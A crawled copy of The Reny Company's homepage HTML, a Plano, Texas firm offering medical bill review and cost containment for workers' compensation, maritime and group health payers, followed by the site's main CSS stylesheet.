

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.renycompany.com/
body_size: 6123
content:
<!doctype html>
<html>
<head>
    <meta name="msvalidate.01" content="F568DBD5CB8CEBE6AD9EA132DF569A5B" />
<title>Medical Bill Review Plano, Texas | The Reny Company</title>
<meta name="description" content="The Reny Company specializes in medical bill review & cost containment for workers & compensation, maritime, auto, liability and group health payers."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.renycompany.com" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />  
<meta property="og:title" content="Medical Bill Review Plano, Texas | The Reny Company" />
<meta property="og:description" content="The Reny Company specializes in medical bill review & cost containment for workers & compensation, maritime, auto, liability and group health payers." />
<meta property="og:url" content="https://www.renycompany.com" />
<meta property="og:site_name" content="The Reny Company" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="The Reny Company specializes in medical bill review & cost containment for workers & compensation, maritime, auto, liability and group health payers." />
<meta name="twitter:title" content="Medical Bill Review Plano, Texas | The Reny Company" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!--favicon-->
<link rel="icon" type="image/x-icon" href="https://www.renycompany.com/favicon.ico"/>
<link rel="apple-touch-icon" sizes="57x57" href="images/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="images/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="images/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="images/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="images/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="images/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="images/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="images/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="images/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="images/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="images/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="images/favicon/favicon-16x16.png">
<link rel="manifest" href="images/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="images/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700,700italic,900,900italic,300italic,300' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="css/animate.css" type="text/css">
<link href="css/bootstrap.css" rel="stylesheet" type="text/css">
<link href="css/owl.carousel.css" rel="stylesheet" type="text/css">
<link href="css/style.css" rel="stylesheet" type="text/css">
<link href="css/responsive.css" rel="stylesheet" type="text/css">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-9563588-1', 'auto');
  ga('send', 'pageview');

</script>
<!--[if lt IE 9]>
  <script type="text/javascript" src="js/html5shiv.js"></script>
<![endif]-->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "The Reny Company",
  "image": "https://www.renycompany.com/images/logo.png",
  "@id": "",
  "url": "https://www.renycompany.com",
  "telephone": "+1 972-250-0189",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1820 Preston Park, Suite 1900",
    "addressLocality": "Plano",
    "addressRegion": "TX",
    "postalCode": "75093",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 33.0246023,
    "longitude": -96.7877999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "07:00",
    "closes": "18:00"
  },
  "sameAs": "https://www.facebook.com/The-Reny-Company-166643716715665/"
}
</script>

</head>

<body>
<header class="header">
  <section class="sticky">
    <div class="head-group wow fadeInDown">
      <div class="container">
        <div class="head-bdr">
          <div class="pull-left email-link"><i>"A single source solution to reduce cost and improve efficiency."</i> </div>
          <div class="pull-right two-main">
            <ul class="navbar-nav">
              <li><a class="abt-us" href="about-us.html">About us</a></li>
              <li><a class="sign-up" href="http://www.renycompany.com/directreferral/refer-a-case.php">Case Referral</a></li>
              <li><a class="login" href="http://www.renycompany.com/directreferral/">MedSave Login</a></li>
            </ul>
            <ul class="social-links">
              <li><a href="https://www.linkedin.com/company/1183168" class="fa fa-linkedin linkedin"></a> </li>
              <li><a href="https://twitter.com/renycompany" class="fa fa-twitter twitter"></a> </li>
              <li><a href="https://www.facebook.com/Reny-Company-166643716715665/" class="fa fa-facebook facebook"></a> </li>
            </ul>
			
          </div>
        </div>
      </div>
    </div>
    <nav class="navbar navbar-default wow fadeInDown">
      <div class="container"> 
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header1">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
          <div class="logo"><a class="navbar-brand" href="/"> <img src="images/logo.png" alt="The Reny Company" /></a></div>
        </div>
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <ul class="nav navbar-nav navbar-right">
            <li><a href="medical-bill-review.html">Bill Review</a></li>
            <li><a href="medical-providers.html">Medical Providers</a></li>
            <li><a href="out-of-network.html">Out-of-Network</a></li>
			<li><a href="medical-management.html">Medical Management</a></li>
            <li><a href="first-report.html">First Reports</a></li>
            <li><a href="contact-us.php">Contact Us</a></li>
          </ul>
        </div>
        <!-- /.navbar-collapse --> 
      </div>
      <!-- /.container-fluid --> 
    </nav>
  </section>
</header>
<section class="slider-section wow fadeIn">
  <div id="slider" class="slider owl-carousel">
    <div class="item">
      <div class="sld-bx"><img src="images/slide1.jpg" alt="Medical Bill Review" /></div>
      <div class="bnr-caption">
        <div class="container">
          <div class="shadow-wrap">
            <h1><span class="sm">Reduce Cost, Improve Care</span> Medical Bill <span class="blue">Review</span> </h1>
            <p>The Reny Company is the leading provider of medical bill review, within the workers compensation, maritime industry. The Reny Company consistently generates greater savings, in our industry.  </p>
            <div class="read-more"> <a href="medical-bill-review.html">know more about us</a> </div>
          </div>
        </div>
      </div>
    </div>
    <div class="item">
      <div class="sld-bx"><img src="images/slide2.jpg" alt="Managed Care" /></div>
      <div class="bnr-caption">
        <div class="container">
          <div class="shadow-wrap">
            <h1><span class="sm">Creating a New Beginning</span> in Managed <span class="blue">Care</span> </h1>
            <p>Our integrated program optimizes quality care, reduces cost and improves efficiencies. The Reny Company provides improved care at a fair price. The Right Care, at the Right Time. </p>
            <div class="read-more"> <a href="medical-management.html">know more about us</a> </div>
          </div>
        </div>
      </div>
    </div>
    <div class="item">
      <div class="sld-bx"><img src="images/slide3.jpg" alt="Smarter Solution Out-of-Network" /></div>
      <div class="bnr-caption">
        <div class="container">
          <div class="shadow-wrap">
            <h1><span class="sm">A Smarter Solution</span>Out-of-Network<span class="blue"> Negotiations</span> </h1>
            <p>The Reny Company, a national leader in cost-containment, has distinguished itself in reducing the cost of out-of-network, non-subscriber, workers compensation, maritime, and group health claims. </p>
            <div class="read-more"> <a href="out-of-network.html">know more about us</a> </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="services-section">
  <div class="container">
    <div class="row">
      <aside class="col-sm-6 col-md-3  wow fadeInLeft">
        <div class="thumbnail">
          <div class="icon-img"> <span> <img alt="Medical Bill Review " src="images/icon1.png" onmouseover="this.src='images/icon1h.png'" onmouseout="this.src='images/icon1.png';"> </span> </div>
          <div class="caption">
            <h3>Medical <br>
              Bill Review</h3>
            <p>The Reny Company is the leading provider of medical bill review, within the workers compensation, maritime industry.</p>
            <a role="button" class="btn" href="medical-bill-review.html">Read more</a> </div>
        </div>
      </aside>
      <aside class="col-sm-6 col-md-3 wow fadeInUp">
        <div class="thumbnail">
          <div class="icon-img"> <span> <img alt="MedSave Solutions" src="images/icon3.png" onmouseover="this.src='images/icon3h.png'" onmouseout="this.src='images/icon3.png';"> </span> </div>
          <div class="caption">
            <h3>MedSave<br>
              Solutions</h3>
            <p>MedSave Solutions offers a comprehensive customer-centric solution. We are the leading provider of medical cost containment. </p>
            <a role="button" class="btn" href="bill-review-individual2.html">Read more</a> </div>
        </div>
      </aside>
      <aside class="col-sm-6 col-md-3 wow fadeInUp">
        <div class="thumbnail">
          <div class="icon-img"> <span> <img alt="Early intervention 
              case management" src="images/icon2.png" onmouseover="this.src='images/icon2h.png'" onmouseout="this.src='images/icon2.png';"> </span> </div>
          <div class="caption">
            <h3>Early intervention 
              case management</h3>
            <p>Our integrated program optimizes quality care, reduces cost and improves efficiencies. The Reny Company provides improved care. </p>
            <a role="button" class="btn" href="medical-management.html">Read more</a> </div>
        </div>
      </aside>
      <aside class="col-sm-6 col-md-3 wow fadeInRight">
        <div class="thumbnail">
          <div class="icon-img"> <span> <img alt="Negotiation 
              Network" src="images/icon4.png" onmouseover="this.src='images/icon4h.png'" onmouseout="this.src='images/icon4.png';"> </span> </div>
          <div class="caption">
            <h3>Negotiation 
              Network</h3>
            <p>Our out-of-network negotiations continues to set the standard for fair and reasonable reimbursement for medical services. </p>
            <a role="button" class="btn" href="out-of-network.html">Read more</a> </div>
        </div>
      </aside>
    </div>
  </div>
</section>
<section class="sec-cmn section2 wow fadeInUp">
  <div class="container">
    <div class="custom-col1">
      <div id="slide2" class="owl-carousel">
        <div class="item">
          <h1><span class="sm">Technology & Professional Know-How</span> Medical Bill <span class="blue">Review</span> </h1>
          <p>The Reny Company-The smarter solution for medical bill review and quality managed care. Ready for a more streamlined process and greater overall reduced cost? Look no further. </p>
        </div>
        <div class="item">
          <h1><span class="sm">Reduce Costs</span> MedSave <span class="blue">Solutions</span> </h1>
          <p> MedSave Solutions capitalizes not just on our proven process, but also on the expertise of our people, which allow us to deliver unparalleled industry results.</p>
        </div>
        <div class="item">
          <h1><span class="sm">The Right Care, at the Right Time</span> Case <span class="blue">Management</span> </h1>
          <p>Our expert medical professionals deliver key capabilities required to manage appropriate care across the healthcare landscape. Let us provide prospective, concurrent and retrospective review to optimize treatment of a worker’s injuries at any stage of the claim </p>
        </div>
      </div>
    </div>
    <div class="main-bttm">
      <div class="img"><img src="images/pic1.jpg" alt="Medical Bill Review" /></div>
      <div class="mid-bttm">
        <h3>Medical Bill Review</h3>
        <p>Workers' Compensation, Maritime, Auto & Group Health</p>
      </div>
    </div>
  </div>
</section>
<section class="blue-section wow fadeInUp">
  <div class="container">
    <h2>Do you have questions?</h2>
    <p>Let the Reny Company Provide you with a Smarter Solution that Simplifies the Complex Challenges of Medical Cost-containment with Savings, Accuracy and ROI.</p>
    <a class="btn" href="contact-us.php">Ask now!</a> </div>
</section>
<section class="sec-cmn section3 wow fadeInUp">
  <div class="container">
  <div class="row">
    <div class="custom-col-title"><h1><span class="sm">Increase Revenue, Optimize Care</span> Medsave  <span class="blue">Solutions</span> </h1>
          <p>MedSave Solutions offers a comprehensive customer-centric solution. We are the leading provider of medical cost containment.  </p>
          </div>
          </div>
      <div class="custom-col2">
      <div id="slide3" class="owl-carousel">
        <div class="item"> <img src="images/sm-slide1.jpg" alt="medical bill review"> </div>
        <div class="item"> <img src="images/sm-slide2.jpg" alt="MedSave Solutions"> </div>
        <div class="item"> <img src="images/sm-slide3.jpg" alt="early intervention case management"> </div>
      </div>
    </div>
  </div>
</section>

<section class="services-section" style="background:#f4f4f4">
  <div class="container">
	 <style>
.home-post{min-height:80px}
.post-date {
    color: #fff;
    line-height: 1;
    background: #0096ff;
    text-align: center;
    padding: 9px 0 5px;
    display: block;
    float: left;
    margin-right: 13px;
    width: 57px;
    margin-bottom: 10px;
	border-radius: 10px; 
	margin-top: 5px;
}

.post-date .date {
    font-size: 2em;
    font-weight: bold;
}
.post-date .month {
    font-size: .688em;
    font-weight: bold;
    text-transform: uppercase;
}

.c-btn {
    border: 2px solid #0096ff;
    background-color: #0096ff;
    border-radius: 20px;
    color: #fff;
    text-transform: uppercase;
    display: block;
    font-size: 14px;
    font-weight: 700;
    line-height: 25px;
    margin-top: 0px;
    padding: 0 15px;;

}
</style>

<div style="padding: 20px 0">
<aside class="col-sm-6 " >
	<div class="custom-block">

		<div style="float:left">
			<h2>Latest news</h2>
		</div>
		<div style="float:right">
			<div style="padding-top:25px" class="view-more"><a class="c-btn" href="/news/">View more</a></div>
		</div>
		<div style="clear:both"></div>


							<div class="home-post cf">
				  <div class="post-date news-dates" style="background:grey">
						<div class="month">
							Apr				
						</div>
						<div class="date">
							24					
							</div>

				  </div>
				  <div class="post-content">
					<h3><a style="font-size:20px" href="https://www.renycompany.com/news/show-64473f63c2bef_synergy-between-case-management-and-medical-bill-review">Synergy between case management and medical bill review</a></h3>
				  </div>
					<div style="clear:both"></div>
				</div>
								<div class="home-post cf">
				  <div class="post-date news-dates" style="background:grey">
						<div class="month">
							Apr				
						</div>
						<div class="date">
							24					
							</div>

				  </div>
				  <div class="post-content">
					<h3><a style="font-size:20px" href="https://www.renycompany.com/news/show-64473e7cf1533_medical-bill-review">Medical Bill Review</a></h3>
				  </div>
					<div style="clear:both"></div>
				</div>
								<div class="home-post cf">
				  <div class="post-date news-dates" style="background:grey">
						<div class="month">
							Mar				
						</div>
						<div class="date">
							20					
							</div>

				  </div>
				  <div class="post-content">
					<h3><a style="font-size:20px" href="https://www.renycompany.com/news/show-64184fcae4757_the-role-of-case-management-and-its-impact">THE ROLE OF CASE MANAGEMENT AND ITS IMPACT </a></h3>
				  </div>
					<div style="clear:both"></div>
				</div>
								<div class="home-post cf">
				  <div class="post-date news-dates" style="background:grey">
						<div class="month">
							Mar				
						</div>
						<div class="date">
							19					
							</div>

				  </div>
				  <div class="post-content">
					<h3><a style="font-size:20px" href="https://www.renycompany.com/news/show-64171221d9e7c_how-to-review-your-medical-bill">How To Review Your Medical Bill</a></h3>
				  </div>
					<div style="clear:both"></div>
				</div>
								<div class="home-post cf">
				  <div class="post-date news-dates" style="background:grey">
						<div class="month">
							Jan				
						</div>
						<div class="date">
							24					
							</div>

				  </div>
				  <div class="post-content">
					<h3><a style="font-size:20px" href="https://www.renycompany.com/news/show-61ef807d4687d_what-to-know-about-peer-reviews">What to know about peer reviews</a></h3>
				  </div>
					<div style="clear:both"></div>
				</div>
				</div>
 </aside>





<aside class="col-sm-6 " >
	<div class="custom-block">

		<div style="float:left">
			<h2>Blog posts</h2>
		</div>
		<div style="float:right">
			<div style="padding-top:25px" class="view-more"><a class="c-btn" href="/blog/">View more</a></div>
		</div>
		<div style="clear:both"></div>


							<div class="home-post cf">
				  <div class="post-date news-dates">
						<div class="month">
							Mar				
						</div>
						<div class="date">
							08					
							</div>

				  </div>
				  <div class="post-content">
					<h3><a style="font-size:20px" href="https://www.renycompany.com/blog/fed-osha-issues-vaccine-mandate-employers-get-choice">Fed-OSHA Issues Vaccine Mandate  Employers Get Choice</a></h3>
				  </div>
					<div style="clear:both"></div>
				</div>
								<div class="home-post cf">
				  <div class="post-date news-dates">
						<div class="month">
							Nov				
						</div>
						<div class="date">
							17					
							</div>

				  </div>
				  <div class="post-content">
					<h3><a style="font-size:20px" href="https://www.renycompany.com/blog/osha-unveils-details-of-workplace-vaccine-mandate-rule-with-deadline-after-holidays">OSHA Unveils Details of Workplace Vaccine Mandate Rule with Deadline After Holidays</a></h3>
				  </div>
					<div style="clear:both"></div>
				</div>
								<div class="home-post cf">
				  <div class="post-date news-dates">
						<div class="month">
							Aug				
						</div>
						<div class="date">
							05					
							</div>

				  </div>
				  <div class="post-content">
					<h3><a style="font-size:20px" href="https://www.renycompany.com/blog/the-case-management-approach-to-work-related-injuries">The case management approach to work-related injuries</a></h3>
				  </div>
					<div style="clear:both"></div>
				</div>
								<div class="home-post cf">
				  <div class="post-date news-dates">
						<div class="month">
							Jun				
						</div>
						<div class="date">
							07					
							</div>

				  </div>
				  <div class="post-content">
					<h3><a style="font-size:20px" href="https://www.renycompany.com/blog/workers-compensation-case-managers-improve-outcomes-for-workers">Workers Compensation Case Managers Improve Outcomes for Workers</a></h3>
				  </div>
					<div style="clear:both"></div>
				</div>
								<div class="home-post cf">
				  <div class="post-date news-dates">
						<div class="month">
							May				
						</div>
						<div class="date">
							29					
							</div>

				  </div>
				  <div class="post-content">
					<h3><a style="font-size:20px" href="https://www.renycompany.com/blog/medical-case-management-benefits-company-injured-worker">Medical Case Management Benefits Company, Injured Worker</a></h3>
				  </div>
					<div style="clear:both"></div>
				</div>
				</div>
 </aside>	
 	</div>  </div>
</section>


<footer class="footer wow fadeInUp">
  <div class="container">
    <div class="row">
      <aside class="col-sm-5">
        <div class="foot-abt">
          <div class="logo-footer"><a href="javascript:void(0)"><img src="images/logo-footer.png" alt="The Reny Company Medical Bill Review"></a></div>
          <p>The Reny Company is a privately held, national medical managed care firm, which specializes in designing programs for first-party insurers, attorneys, municipalities and third-party administrators,  that reduce costs associated with non-subscribers, workers compensation, maritime, liability, P&I, and group medical claims. </p>
          <p>We work side by side with our customers to deliver innovative, tailored solutions to manage risk and keep our customers ahead of their costs.</p>
        </div>
      </aside>
      <aside class="col-sm-4">
        <div class="foot-mid">
          <ul class="footer-location">
            <li>
               <p> <span>Address:</span> The Reny Company<br>
                1820 Preston Park, Suite 1900<br>
                 Plano, Texas - 75093 </p>
            </li>
            <li>
              <p><span>Call us toll free:</span> 800-880-6201<br>
                <span>Local:</span> 972-250-0189<br>
                <span>Fax:</span> 972-250-0686</p>
            </li>
            <li><span>Email:</span> <a href="mailto:contact@renycompany.com">contact@renycompany.com</a></li>
          </ul>
           <ul class="share">
            <li><a href="https://www.linkedin.com/company/1183168" class="linkedin"><i class="fa fa-linkedin"></i></a></li>
            <li><a href="https://twitter.com/renycompany" class="twitter"><i class="fa fa-twitter"></i></a></li>
            <li><a href="https://www.facebook.com/Reny-Company-166643716715665/" class="facebook"><i class="fa fa-facebook"></i></a></li>
          </ul>
        </div>
      </aside>
      <aside class="col-sm-3">
        <ul class="footer-links">
          <li><a href="/">Home </a></li>
          <li><a href="about-us.html">About us</a></li>
          <li><a href="medical-bill-review.html">Bill Review</a></li>
          <li><a href="medical-providers.html">Medical Providers</a></li>
          <li><a href="out-of-network.html">Out-of-Network</a></li>
          <li><a href="medical-management.html">Medical Management</a></li>
          <li><a href="first-report.html">First Reports</a></li>
          <li><a href="https://www.renycompany.com/directreferral/w-9-form.php">W-9 Form</a></li>
          <li><a href="contact-us.php">Contact Us</a></li>
          <li><a href="javascript:void(0)">Login</a></li>
		  <li><a href="sitemap.xml">Site Map</a></li>
        </ul>
      </aside>
    </div>
  </div>
  <div class="copyright">
    <div class="container">
      <div class="row">
        <aside class="col-md-8 copy-txt">Copyright 2020. <a href="javascript:void(0)">The Reny Company</a> / All rights reserved</a></aside>
        <aside class="col-md-4 text-right foot-rgt">
          <ul class="foot-link2">
            <li><a href="privacy.html">Privacy Policy</a></li>
            <li><a href="resources.html">Resources</a></li>
            <li><a href="https://www.ziprecruiter.com/jobs/the-reny-company-1cefa7ac">Careers</a></li>
            <li><a href="contact-us.php">Contact</a></li>
          </ul>
        </aside>
      </div>
    </div>
  </div>
</footer>

<style>
.header .navbar-default .navbar-nav > li > a {
    color: #383846;
    padding-left: 6px;
    padding-right: 5px;
    text-transform: uppercase;
    transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    font-size: 14px;
    line-height: 37px;
}
</style>
<a id="scroll-up" href="javascript:void(0)"> <i class="fa fa-chevron-circle-up"></i></a> 
<script src="js/jquery.min.js" type="text/javascript"></script> 
<script src="js/bootstrap.js" type="text/javascript"></script> 
<script src="js/owl.carousel.js" type="text/javascript"></script> 
<script src="js/wow.min.js" type="text/javascript"></script> 
<script src="js/custom.js" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.renycompany.com/css/style.css
body_size: 4535
content:
@charset "utf-8";
* { margin: 0; padding: 0; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }
body { color: #333; font-size: 14px; font-family: 'Lato', sans-serif; overflow-x: hidden; }
a#scroll-up { background: #0096ff none repeat scroll 0 0; border-radius: 2px; bottom: 40px; color: #ffffff; display: block; font-size: 24px; height: 40px; line-height: 40px; opacity: 0.8; position: fixed; right: 40px; text-align: center; width: 41px; z-index: 100; }
img { border: 0 none; height: auto; max-width: 100%; }
a { color: #2c5b78; }
.btn { transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; }
.logo .navbar-brand { height: auto; }
.header { background-repeat: no-repeat; background-position: center top; background-size: cover; -moz-background-size: cover; -webkit-background-size: cover; position: relative; -webkit-transition: all 0.5s ease-out 0s; }
.parallax-scroll { background-attachment: fixed; }
.head-group { position: relative; z-index: 5; background-color: #37374e; }
.head-bdr { }
.header { }
.head-group { background-color: #383846; }
.header .navbar-default { background-color: transparent; }
.header .navbar-default .navbar-nav > li > a { color: #383846; padding-left: 10px; padding-right: 10px; text-transform: uppercase; transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; -webkit-transition: all 0.5s ease 0s;}
.header .navbar-default .navbar-nav > .active > a, .header .navbar-default .navbar-nav > .active > a:hover, .header .navbar-default .navbar-nav > li > a:focus { color: #0096ff; background-color: transparent; }
.sticky { width: 100%; position: relative; z-index: 6; transition: all 0.5s ease-out 0s; -moz-transition: all 0.5s ease-out 0s; }
.header:after { position: absolute; left: 0; right: 0; top: 0; bottom: 0; background-color: rgba(0,0,0,0.67); content: ""; display: block; z-index: 1; height: 100%; width: 100%; }
ul.social-links { float: right; list-style: none; margin: 0; }
ul.social-links li { display: inline-block; vertical-align: top; float: left; }
ul.social-links li a { color: #fff; text-decoration: none; display: block; width: 40px; line-height: 40px; font-size: 20px; text-align: center; }
ul.social-links li a:hover { text-decoration: none; }
ul.social-links li a.linkedin { background-color: #0096ff; text-align: center; }
ul.social-links li a.twitter { background-color: #00a8ff; }
ul.social-links li a.facebook { background-color: #00bcff; }
.header .navbar-default { z-index: 5; background-color: #fff; border: none; margin-bottom: 0; border-radius: 0; box-shadow: 0 0 6px rgba(0, 0, 0, 0.6); -moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.6); -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.6); }
.head-bdr:after { clear: both; content: ""; display: block; }
.email-link, .email-link a { color: #fff; }
.email-link { letter-spacing: 1px; padding: 10px 0; }
.email-link span { padding-right: 6px; font-size: 16px; }
.email-link a:hover { opacity: 0.8; text-decoration: none; }
.head-group ul.navbar-nav { list-style: none; margin: 0; padding: 10px 0; text-transform: uppercase; }
.head-group ul.navbar-nav li { display: inline-block; padding-left: 20px; }
.head-group ul.navbar-nav li:last-child { border: none; }
.head-group ul.navbar-nav li a.login { padding-right: 20px; }
.head-group ul.navbar-nav li a { color: #fff; position: relative; padding-left: 30px; transition: all 0.5s ease 0s; -webkit-transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; padding-top: 0; padding-bottom: 0; }
.head-group ul.navbar-nav li a:hover { opacity: 0.8; text-decoration: none; }
.head-group ul.navbar-nav li a.login:before { background: url(../images/icon-login.png) no-repeat; content: ""; display: block; position: absolute; left: 0; top: -4px; width: 17px; height: 26px; }
.head-group ul.navbar-nav li a.sign-up:before { background: url(../images/icon-sign.png) no-repeat; content: ""; display: block; position: absolute; left: 0; top: -2px; width: 26px; height: 21px; }
.head-group ul.navbar-nav li a.sign-up { padding-left: 36px; }
.head-group ul.navbar-nav li a.abt-us:before { background: url(../images/icon-about.png) no-repeat; content: ""; display: block; position: absolute; left: 0; top: 0; width: 26px; height: 21px; }
.head-group ul.navbar-nav li a.abt-us { padding-left: 26px; }
.header .navbar-default .navbar-right { padding-top: 30px; }
.header .navbar-default .navbar-nav > li { }
.header .navbar-default .navbar-nav > li > a:hover, .header .navbar-default .navbar-nav > li > a:focus { background-color: transparent; color: #0096ff; }
/*slider section*/
.slider-section { position: relative; /*max-width: 1140px; margin: 0 auto;*/ }
.slider-section .bnr-caption { background-color: rgba(255, 255, 255, 0); color: #fefefe; left: 0; /*margin-top: -80px;*/ position: absolute; right: 0; text-align: left; top: 50%; transform: translateY(-60%); -moz-transform: translateY(-60%); -webkit-transform: translateY(-60%); transition: all 0.5s ease 0s; z-index: 5; }
.shadow-wrap {/* max-width: 600px; background-color: rgba(0, 0, 0, 0.12); padding: 15px;*/ }
.shadow-wrap .btn-link:hover { color: #efa423; text-decoration: none; }
.slider .owl-item {/*height: 620px; overflow: hidden;*/ }
.slider .owl-item:after { content: ""; display: block; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 2; background-color: rgba(0,0,0,0.55); height: 100%; width: 100%; }
.slider-section .bnr-caption h1 { color: #fefefe; font-weight: 700; font-size: 55px; line-height: 50px; text-transform: uppercase; text-shadow: 2px 0 12px rgba(0, 0, 0, 0.26); -moz-text-shadow: 2px 0 12px rgba(0, 0, 0, 0.26); -webkit-text-shadow: 2px 0 12px rgba(0, 0, 0, 0.26); }
.slider-section .bnr-caption h1 span.sm { font-size: 25px; display: block; }
.slider-section .bnr-caption h1 span.blue { color: #0096ff; }
.slider-section .bnr-caption p { font-size: 18px; line-height: 28px; margin: 20px 0; max-width: 568px; }
.slider-section .read-more a { background-color: #0096ff; border-radius: 20px; color: #ffffff; display: block; font-size: 14px; font-weight: 500; line-height: 36px; max-width: 208px; padding: 0; text-align: center; text-shadow: none; text-transform: uppercase; transition: all 0.5s ease 0s; }
.slider-section .read-more a:hover { background-color: #383846; text-decoration: none; border-color: #3f8289; }
.slider-section .owl-controls { margin: 0 auto; max-width: 1140px; position: relative; }
.slider-section .owl-controls .owl-dots { bottom: 30px; left: 0; position: absolute; right: 0; text-align: left; z-index: 9; }
.slider-section .owl-controls .owl-dots div { background: #ffffff none repeat scroll 0 0; border: medium none; border-radius: 75%; -moz-border-radius: 75%; -webkit-border-radius: 75%; height: 15px; display: inline-block; transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; -webkit-transition: all 0.5s ease 0s; margin: 0 3px; opacity: 1; width: 15px; }
.slider-section .owl-controls .owl-dots div:hover, .slider-section .owl-controls .owl-dots div.active { opacity: 1; background-color: #0096ff; }
